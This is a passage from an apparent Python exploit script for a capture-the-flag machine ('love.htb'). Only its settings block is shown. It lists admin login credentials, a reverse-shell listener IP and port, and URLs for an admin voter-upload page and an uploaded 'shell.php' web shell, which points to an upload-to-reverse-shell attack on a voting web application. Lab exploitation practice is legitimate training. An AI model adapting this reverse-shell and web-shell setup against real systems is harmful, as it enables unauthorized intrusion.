 8
9 import requests
10
11 # ─── Edit your settings here ────
12 IP = "www.love.htb" # Website's URL
13 USERNAME = "admin" #Auth username
14 PASSWORD = "@LoveIsInTheAir!!!!" # Auth Password
15 REV_IP = "10.10.14.251" # Reverse shell IP
16 REV_PORT = "8888" # Reverse port
17 # ────────────────────────────────
18
19 INDEX_PAGE = f"http://{IP}/votesystem/admin/index.php"
20 LOGIN_URL = f"http://{IP}/votesystem/admin/login.php"
21 VOTE_URL = f"http://{IP}/votesystem/admin/voters_add.php"
22 CALL_SHELL = f"http://{IP}/votesystem/images/shell.php"
23